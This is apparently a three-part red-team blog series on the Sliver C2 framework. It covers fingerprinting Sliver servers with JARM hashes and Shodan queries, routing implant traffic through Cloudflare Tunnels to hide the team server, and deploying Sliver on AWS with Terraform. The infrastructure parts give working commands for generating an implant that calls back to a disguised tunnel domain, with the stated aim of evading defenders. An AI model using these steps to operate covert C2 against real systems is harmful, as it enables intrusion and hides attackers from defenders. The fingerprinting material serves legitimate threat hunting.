Hunting Sliver-C2 in the wild


The previous post in the series discussed possible options to hide Sliver c2 on the public internet. Cloudflares tunnel feature was used as an example implementation to tunnel Implant traffic through cloudflares edge network. The benefit of this modell is that the c2 backend is not directly exposed to the public internet and cloudflare generates and presents a valid TLS certificate for the tunnel entry domain.

Adversarial infrastructure is volatile nowadays. IOCs like IP-Adresses, Domain names and TLS certificates are subject to change. This post explores various ways in which C2 backends like sliver can be fingerprinted/identified on the internet.

Defenders are motivated to develop methods to detect malicious infrastructure in order to improve their detection/hunting capabilities. One example is CobaltStrikes whitespace in the HTTP response in 2018. The special space present in the HTTP Response of CobaltStrike Team Servers prior to Version 3.12 was used to identify/fingerprint CS Team Servers:

One of Fox-IT’s InTELL analysts, with a trained eye for HTTP header anomalies, spotted an unusual space in the response of a Cobalt Strike team server in one of our global investigations into malicious activity. Though this might seem irrelevant to a casual observer, details such as these can make a substantial difference in combating malicious activity, and warranted additional research into the set-up of the team servers.

CobaltStrikes: Additional Whitespace

Another fingerprinting technique is shared by Heige of KnownSec 404 Team.

https://80vul.medium.com/identifying-cobalt-strike-team-servers-in-the-wild-by-using-zoomeye-debf995b6798 https://80vul.medium.com/identifying-cobalt-strike-team-servers-in-the-wild-by-using-zoomeye-part-2-acace5cc612c

https://github.com/knownsec/pocsuite3

https://github.com/BishopFox/sliver/wiki/HTTP(S)-C2

JA3/JARM

JARM is an active TLS server fingerprinting tool created by Salesforce engineering. JARM offers the possibilty to fingerprint TLS Servers with the following goals:

  • Quickly verify that all servers in a group have the same TLS configuration.
  • Group disparate servers on the internet by configuration, identifying that a server may belong to Google vs. Salesforce vs. Apple, for example.
  • Identify default applications or infrastructure.
  • Identify and track malware command and control infrastructure and other malicious servers on the Internet.

TLS handshake revisited

TLS is used to authenticate and encrypt communication. To initiate a TLS session, a client will send a TLS Client Hello message following the TCP three-way handshake. This packet and the way in which it is generated is dependent on packages and methods used when building the client application. The server will respond with a TLS Server Hello packet. TLS servers formulate their Server Hello packet based on the details received in the TLS Client Hello packet. See following Message flow for a full handshake:

                [Client]                                            [Server]
                ClientHello   ------------------------>
                                                                ServerHello
                                                                Certificate*
                                                          ServerKeyExchange*
                                                         CertificateRequest*
                                <------------------------    ServerHelloDone
                Certificate*
                ClientKeyExchange
                CertificateVerify*
                [ChangeCipherSpec]
                Finished      ------------------------>
                                                          [ChangeCipherSpec]
                                <------------------------           Finished
                                
                Application Data    <---------------->     Application Data

The manner in which the Server Hello is formulated for any given Client Hello can vary based on how the application or server was built including:

  • Operating system
  • Operating system version
  • Libraries used
  • Versions of those libraries used
  • The order in which the libraries were called
  • Custom configuration

JARM works by actively sending 10 TLS Client Hello packets to a target TLS server and capturing specific attributes of the TLS Server Hello responses. The aggregated TLS server responses are then hashed in a specific way to produce the JARM fingerprint.


┌──(kali㉿redstar-os)-[~/jarm]
└─$ python jarm.py sliverc2.port9.org
[...]
JARM: "3fd21b20d00000021c43d21b21b43d41226dd5dfc615dd4a96265559485910"

┌──(kali㉿redstar-os)-[~/jarm]
└─$ python jarm.py entry.random-malware-domain.com
[...]
JARM: "27d3ed3ed0003ed1dc42d43d00041d6183ff1bfae51ebd88d70384363d525c"

Can we find the identified Sliver hash in the wild?

JARM support has been added to several internet mapping services like Shodan or Censys. In addition Silas Cutler has scanned the internet for port 443 and obtained JARM values for each of these hosts. This data was made available as an SQLite database (see twitter thread).

Shodan search result

The shodan cli application can be used to search and export the search results:


┌──(kali㉿redstar-os)-[~/]                 
└─$  shodan init <SHODAN API KEY>
┌──(kali㉿redstar-os)-[~/jarm]
└─$ shodan download search ssl.jarm:"3fd21b20d00000021c43d21b21b43d41226dd5dfc615dd4a96265559485910" 
Search query:                   ssl.jarm:3fd21b20d00000021c43d21b21b43d41226dd5dfc615dd4a96265559485910
Total number of results:        1782
Query credits left:             97
Output file:                    search.json.gz
  [#############################################################]   99%  00:00:00
Saved 1000 results into file search.json.gz
                                                

Shodan reported 1792 occurrences of the JARM hash. The result set can be filtered even more by searching for specifics in the HTTP Response of the sliver webserver e.g:


┌──(kali㉿redstar-os)-[~/1]
└─$ shodan download search ssl.jarm:3fd21b20d00000021c43d21b21b43d41226dd5dfc615dd4a96265559485910 "HTTP/1.1 404 Not Found" "Cache-Control: no-store, no-cache, must-revalidate" "Content-Length: 0"
Search query:                   ssl.jarm:3fd21b20d00000021c43d21b21b43d41226dd5dfc615dd4a96265559485910 HTTP/1.1 404 Not Found Cache-Control: no-store, no-cache, must-revalidate Content-Length: 0
Total number of results:        67
Query credits left:             95
Output file:                    search.json.gz
  [###################################-]   98%  00:00:02
Saved 67 results into file search.json.gz

The sliver development team has added the option to optionally randomize server JARM fingerprint.

As Sliver is open source, all the fingnerprints could be changed. For example by the Sliver team in next releases of the tool, or by other people who may want to run customised versions. Goal of this post is to demonstrate several ways to fingerprint Sliver, and also give people ideas on how to discover and fingerprint other C2s with their own techniques.
Ressources

Sliver C2 - Cloudflare Tunnels

Overview

The previous post in the series is about installing sliver c2 on AWS using Terraform.

The goal of this post is to look into sliver’s network communication and apply basic modifications to the communication patterns. In addition the Cloudflare tunnel feature is used to tunnel traffic between the implant host through cloudflares infrastructure to the sliverc2 team server hosted on AWS without exposing the c2 backend publicly on the internet. An alternative to cloudflare might be ngrok with their secure tunnels feature. If such services are used, the terms of use of the service provider must be observed and followed.

All scripts can be found on github.

C2 infrastructure is deployed with the intent to reach several goals:

  • Hide the true location of the C2 server.
  • Blend in with legitimate communication e.g. use of reputable infrastructure.
  • Reduce the publicly reachable attack surface of the c2 backend.
  • Keep operational flexibility during scenarios.

Cloudflare Tunnels

Cloudflare Tunnel provides you with a secure way to connect your resources to Cloudflare without a publicly routable IP address. With Tunnel, you do not send traffic to an external IP — instead, a lightweight daemon in your infrastructure (cloudflared) creates outbound-only connections to Cloudflare’s edge. Cloudflare Tunnel can connect HTTP web servers, SSH servers, remote desktops, and other protocols safely to Cloudflare. This way, your origins can serve traffic through Cloudflare without being vulnerable to attacks that bypass Cloudflare.

Architecture

AWS Architecture C2 Infrastructure is only directly accessible through the whitelisted terraform environment source IP-Adress. Implants comunicate through Cloudflare’s Edge Network.

Cloudflare Tunnel: Setup

  1. Setup the tunnel on Cloudflare (Cloudflare Zero Trust - Access - Tunnels)
  2. Download and install the cloudflared daemon
  3. Assign a external tunnel entry point (e.g. entry.random-malware-domain.com)
  4. Choose a internal Service (e.g. http://localhost:4444) - cloudflareD and sliver don’t have to run on the same system - it is possible to port forward to another redirector system using e.g. socat, nginx, traefik, etc.

Terraform script update:

the commands to install and configure cloudflared have been added to the sliverc2-bootstrap.sh provisioning file:


#!/bin/bash
[...]
# sleep until instance is ready
# MSF nightly framework installer
# sliver c2 install:
[...]
# cloudflared:
curl -L --output cloudflared.deb https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64.deb && 
sudo dpkg -i cloudflared.deb &&  
sudo cloudflared service install eyjbw[INSERT tunnel key here....] &&
systemctl status cloudflared --no-pager
exit


The cloudflare zero trust dashboard should report the tunnel as ACTIVE after successful installation of cloudflared:

Sliver implant

The sliver implant should use the newly created tunnel entrypoint on entry.random-malware-domain.com:

sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1

sliver > generate --debug --http https://entry.random-malware-domain.com
[*] Generating new windows/amd64 implant binary
[*] Build completed in 00:00:22
[*] Implant saved to /home/ubuntu/RELIEVED_RETURN.exe

[*] Session 8a1eb5d4 RELIEVED_RETURN - (MSEDGEWIN10) - windows/amd64

until next time…

███████╗██╗     ██╗██╗   ██╗███████╗██████╗
██╔════╝██║     ██║██║   ██║██╔════╝██╔══██╗
███████╗██║     ██║██║   ██║█████╗  ██████╔╝
╚════██║██║     ██║╚██╗ ██╔╝██╔══╝  ██╔══██╗
███████║███████╗██║ ╚████╔╝ ███████╗██║  ██║
╚══════╝╚══════╝╚═╝  ╚═══╝  ╚══════╝╚═╝  ╚═╝

Further ressources:

Sliver C2: Intro

Overview

The goal of this blog post is to show how to deploy sliver c2 in an automated way on AWS ec2 using Hashicorp terraform. sliver and it’s dependencies are installed using a bash shell script. Configuration and State management tools like Chef/Ansible would be more suited for this task but that would go beyond the scope of this introductory post.

All scripts can be found on github.

Sliver is a Command and Control (C2) system made for penetration testers, red teams, and blue teams. It generates implants that can run on virtually every architecture out there, and securely manage these connections through a central server. Sliver supports multiple callback protocols including DNS, Mutual TLS (mTLS), WireGuard, and HTTP(S) to make egress simple, even when those pesky blue teams block your domains. You can even have multiple operators (players) simultaneously commanding your sliver army.

Architecture


AWS Architecture Please note: We are exposing the C2 server directly and don’t use redirectors for simplicity in this blog post.

Installation

This blog post assumes that terraform and the necessary AWS credentials to deploy infrastructure is already configured. The file main.tf creates a AWS EC2 t2.micro instance in the default VPC in eu-central-1. Sliver is being installed using the sliverc2-bootstrap.sh bash script using terraforms remote-exec feature. Network access to the EC2 instance is controlled using security groups. Port 22, 80 and 443 is automatically whitelisted to the current source ip of the terraform execution environment using cloudflare’s https://icanhazip.com service (see variables.tf). In addition, a AWS Route53 Zone gets updated with the public IP of the AWS EC2 maschine, see variables.tf


terraform {
  required_providers {
    aws = {
      source  = "hashicorp/aws"
      version = "~> 4.16"
    }
  }

  required_version = ">= 1.2.0"
}

provider "aws" {
  region = "eu-central-1"
}

resource "aws_instance" "sliver-c2" {
  ami                    = var.ami-id
  instance_type          = "t2.micro"
  key_name               = var.ssh-key-name
  vpc_security_group_ids = [aws_security_group.main.id]

 
  # Provisioning the sliver bootstrap file.
  provisioner "file" {
    source      = "[...]/sliver-terraform/sliverc2-bootstrap.sh"
    destination = "/tmp/sliverc2-bootstrap.sh"
  }
  # Executing the sliver bootstrap file.
  # Terraform does not reccomend this method becuase Terraform state file cannot track what the scrip is provissioning
  provisioner "remote-exec" {
    inline = [
      "chmod +x /tmp/sliverc2-bootstrap.sh",
      "sudo /tmp/sliverc2-bootstrap.sh",
    ]
  }

  # Setting up the ssh connection to install sliver/msf.
  connection {
    type        = "ssh"
    host        = self.public_ip
    user        = "ubuntu"
    private_key = file(var.ssh-keyPath)
  }


  tags = {
    Name        = var.instance_name
    Terraform   = "true"
    Environment = "dev"
  }
}

resource "aws_security_group" "main" {
  egress = [
    {
      cidr_blocks      = ["0.0.0.0/0", ]
      description      = ""
      from_port        = 0
      ipv6_cidr_blocks = []
      prefix_list_ids  = []
      protocol         = "-1"
      security_groups  = []
      self             = false
      to_port          = 0
    }
  ]
  ingress = [
    {
      cidr_blocks      = ["${chomp(data.http.my_source_ip.body)}/32"]
      description      = "HTTP Access - Dynamic Source IP Update"
      from_port        = 80
      ipv6_cidr_blocks = []
      prefix_list_ids  = []
      protocol         = "tcp"
      security_groups  = []
      self             = false
      to_port          = 81
    },
    {
      cidr_blocks      = ["${chomp(data.http.my_source_ip.body)}/32"]
      description      = "HTTPS Access - Dynamic Source IP Update"
      from_port        = 443
      ipv6_cidr_blocks = []
      prefix_list_ids  = []
      protocol         = "tcp"
      security_groups  = []
      self             = false
      to_port          = 443
    },
    {
      cidr_blocks      = ["${chomp(data.http.my_source_ip.body)}/32"]
      description      = "SSH Access - Dynamic Source IP Update"
      from_port        = 22
      ipv6_cidr_blocks = []
      prefix_list_ids  = []
      protocol         = "tcp"
      security_groups  = []
      self             = false
      to_port          = 22
    }
  ]
}

resource "aws_route53_record" "sliverc2-record" {
  zone_id = var.route53-zoneid
  name    = var.route53-subdomain
  type    = "A"
  ttl     = "300"
  records = [aws_instance.sliver-c2.public_ip]
}

variable "ami-id" {
# Eu-Central-1 AMI ID:
  #Canonical, Ubuntu, 22.04 LTS, amd64 jammy image build on 2022-06-09
default = "ami-065deacbcaac64cf2"
}

variable "ssh-key-name" {
default = "sliver-c2-terraform"
}

variable "instance_name" {
  description = "Value of Name tag for the EC2 instance"
  type        = string
  default     = "sliverC2-terraform-test"
}

variable "ssh-keyPath" {
  default = "sliver-c2-terraform.pem"
}

variable "route53-zoneid" {
  default = "Z0727[....]]XI05F1"
}


variable "route53-subdomain" {
  default = "sliverc2-2873.port9.org"
}

data "http" "my_source_ip" {
  url = "https://ipv4.icanhazip.com"
}

#!/bin/bash
# sleep until instance is ready
until [[ -f /var/lib/cloud/instance/boot-finished ]]; do
  sleep 1
done

apt-get update
cd /tmp
export DEBIAN_FRONTEND=noninteractive
apt-get -yq install mingw-w64

sleep 3
 MSF nightly framework installer
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod +x msfinstall
./msfinstall

 sliver install:
curl https://sliver.sh/install -o sliverc2.sh
chmod +x sliverc2.sh
./sliverc2.sh
rm /tmp/msfinstall
rm /tmp/sliverc2-bootstrap.sh
rm /tmp/sliverc2.sh
rm /tmp/terraf*.sh
systemctl status sliver --no-pager
exit

cptke@redstar-os: # terraform apply
aws_instance.sliver-c2: Creating...
[...]
aws_instance.sliver-c2: Still creating... [2m10s elapsed]

aws_instance.sliver-c2 (remote-exec): '/root/sliver-client_linux' -> '/usr/local/bin/sliver'
aws_instance.sliver-c2 (remote-exec): Configuring systemd service ...
aws_instance.sliver-c2 (remote-exec): Generating operator configs ...
aws_instance.sliver-c2 (remote-exec): ● sliver.service - Sliver
aws_instance.sliver-c2 (remote-exec):      Loaded: loaded (/etc/systemd/system/sliver.service;)
aws_instance.sliver-c2 (remote-exec):      Active: active (running)
aws_instance.sliver-c2 (remote-exec):    Main PID: 3433 (sliver-server)
aws_instance.sliver-c2 (remote-exec):       Tasks: 5 (limit: 1146)
aws_instance.sliver-c2 (remote-exec):      Memory: 18.2M
aws_instance.sliver-c2 (remote-exec):         CPU: 79ms
aws_instance.sliver-c2 (remote-exec):      CGroup: /system.slice/sliver.service
aws_instance.sliver-c2 (remote-exec):              └─3433 /root/sliver-server…

aws_instance.sliver-c2: Creation complete after 2m17s [id=i-03404efcf1ca229a5]
[...]

The instance should be ready, bundled with MSF and sliver after about ~3 minutes.

Basic sliver usage:

Connect to the EC2 instance using the prepared ssh key pair and interact with sliver:

  • Start HTTP and HTTPS listener.
  • Generate a example beacon.
  • Download & execute beacon.
# sliver
Connecting to localhost:31337 ...

 	  ██████  ██▓     ██▓ ██▒   █▓▓█████  ██▀███
	▒██    ▒ ▓██▒    ▓██▒▓██░   █▒▓█   ▀ ▓██ ▒ ██▒
	░ ▓██▄   ▒██░    ▒██▒ ▓██  █▒░▒███   ▓██ ░▄█ ▒
	  ▒   ██▒▒██░    ░██░  ▒██ █░░▒▓█  ▄ ▒██▀▀█▄
	▒██████▒▒░██████▒░██░   ▒▀█░  ░▒████▒░██▓ ▒██▒
	▒ ▒▓▒ ▒ ░░ ▒░▓  ░░▓     ░ ▐░  ░░ ▒░ ░░ ▒▓ ░▒▓░
	░ ░▒  ░ ░░ ░ ▒  ░ ▒ ░   ░ ░░   ░ ░  ░  ░▒ ░ ▒░
	░  ░  ░    ░ ░    ▒ ░     ░░     ░     ░░   ░
		  ░      ░  ░ ░        ░     ░  ░   ░


All hackers gain fear
[*] Server v1.5.17 - 814670dc6d023f290fefd3e0fd7e0c420f9bb2e8
[*] Welcome to the sliver shell, please type 'help' for options

sliver > http

